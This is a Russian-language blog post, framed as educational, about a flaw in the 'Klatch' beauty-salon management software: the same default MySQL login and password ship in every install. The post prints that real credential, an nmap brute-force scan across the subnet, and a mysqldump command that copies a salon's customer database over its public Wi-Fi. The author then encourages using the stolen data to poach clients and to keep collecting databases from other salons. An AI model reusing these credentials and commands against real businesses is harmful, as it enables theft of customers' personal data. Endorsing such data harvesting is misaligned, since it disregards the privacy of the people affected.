Данная статья написана исключительно в образовательных целях. Я не преследую никакого злого умысла и, тем более, не подталкиваю никого к совершению противоправных действий.



Как то по опыту работы пришлось столкнуться с программой «Клатч», которую использую как систему управления предприятиями индустрии красоты. Подробнее с программой и как таковой системой вы можете ознакомиться на официальном сайте данного пациента https://evolution-it.ru

В рамках изучения функционала для более плотного понимания программы была скачана демо-версия и развернута локально на компе. Вместе с программой так же ставится локально MySql сервер, где и хранятся данные – логины/пароли, данные клиентов, закупы, расходы, контрагенты, в общем вся чувствительная информация для бизнеса. В корне программы присутствует файл с настройками подключения к БД Klatch.ini, и вот пример его записи:

|

1 2 3 4 5 |

[connection] host=127.0.0.1 user=metaUser pswd=d3578efe-8825-432c-bf72-cd1d0a65de30 db=klatch_demo |

Это, конечно, все интересно и занимательно, НО! Мне также довелось пощупать и лицензионную версию в действующем салоне красоты, и там точно такой же конфиг, всего лишь с разницей в название BD:

|

1 |

db=klatch |

То есть, как следствие, логин и пасс к БД идет по умолчанию! Мы все прекрасно знаем, как часто люди редактируют дефолтные настройки, да ещё и к тому же женская аудитория, у которой мозг забит «красотой», или сисадмин, который получает копейки в подобных местах.

Сейчас очень популярно стало в публичных местах (и салоны красоты не исключение) ставить публичные wi-fi для клиентов. Как для любого бизнеса, утечка клиентских данных очень критична! Может увести клиентов к конкурентам при рекламной рассылке с более выгодными условиями, акциями и скидками.

Я решил смоделировать ситуацию, где установлена программа в сети под wi-fi’ем и ноут в качестве посетителя данной сети, и вот что мы получаем….

Подключаемся к сети и смотрим внутренний IP сети, командой “ipconfig”

Далее берем nmap и ставим на поиск открытого порта MySql в сети и его брут по дефолтному логин/пасс:

nmap -p 3306 -n —open —script mysql-brute —script-args userdb=mysql_user.txt,passdb=mysql_pass.txt 192.168.1.0/24

Запросом “mysqldump -h 192.168.1.233 -u metaUser -pd3578efe-8825-432c-bf72-cd1d0a65de30 klach > dump.sql” дампим к себе БД, где и есть заветная клиентская база данных клиентов.

Отличненько!!! Вот теперь можно заняться промывкой мозгов, потенциальных клиентов и продолжить собирать базы с салонов использующих данную программу.



Это еще не всё! Пользователь metaUser имеет файловые привилегии, что позволяет читать и создавать файлы со своим содержимым, что раскрывает для нас дополнительный вектор атаки, но это уже совсем другая история.